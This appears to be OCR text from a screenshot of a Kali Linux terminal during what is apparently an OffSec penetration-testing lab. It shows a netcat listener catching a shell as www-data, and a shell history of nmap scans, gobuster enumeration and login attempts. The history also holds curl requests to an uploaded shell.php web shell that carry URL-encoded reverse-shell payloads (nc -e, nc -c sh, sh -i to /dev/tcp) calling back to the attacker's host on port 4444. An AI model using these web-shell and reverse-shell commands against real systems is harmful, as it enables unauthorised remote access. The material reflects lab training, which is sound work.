 hollacosta@kali1: ~
File Actions Edit View Help
┌──(hollacosta㉿kali1)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.181] from (UNKNOWN) [192.168.240.45] 36282
SHELL=/bin/bash script -q /dev/null
www-data@debian:/var/www/https/uploads$
html ngrey shell.php simplex
hollacosta@kali1: ~
File Actions Edit View Help
hollacosta@kali1: /home/kali/offsec × hollacosta@kali1: ~ ×
└─$ history | grep 192.168.240.45 127 ×
1804 curl -o output.html http://192.168.240.45/admin
1836 curl -o output.html https://192.168.240.45/admin
1837 curl -o output.html https://192.168.240.45/admin u:/root p:/lab
1838 curl -o output.html https://192.168.240.45
1943 firefox https://192.168.240.45/admin
1948 ping 192.168.240.45
1949 sudo nmap -T5 -p 1-62000 -sS -O 192.168.240.45
1959 ssh admin@192.168.240.45
1960 ssh root@192.168.240.45
1961 xfreerdp /v:192.168.240.45 /u:root /p:lab
1975 curl -k https://192.168.240.45/uploads/shell.php?cmd=whoami
1976 curl -k https://192.168.240.45/uploads/shell.php?cmd=nc%20192.168.45.181%2
04444%20-e%20cmd~
1977 curl -k https://192.168.240.45/uploads/shell.php?cmd=sh%20-i%20%3E%26%20%2
Fdev%2Ftcp%2F192.168.45.181%2F4444%200%3E%261
1978 curl -k https://192.168.240.45/uploads/shell.php?cmd=nc%20-c%20sh%20192.16
8.45.181%204444
1979 gobuster dir -u http://192.168.240.45/cmsms -w /usr/share/wordlists/dirb/b
ig.txt
1992 sudo nmap -p 80,443 -sS -A -O 192.168.240.45
2013 history | 192.168.240.45
┌──(hollacosta㉿kali1)-[~]
└─$ curl -k https://192.168.240.45/uploads/shell.php?cmd=sh%20-i%20%3E%26%20%2Fde
v%2Ftcp%2F192.168.45.181%2F4444%200%3E%261
┌──(hollacosta㉿kali1)-[~]
└─$ curl -k https://192.168.240.45/uploads/shell.php?cmd=nc%20-c%20sh%20192.168.4
5.181%204444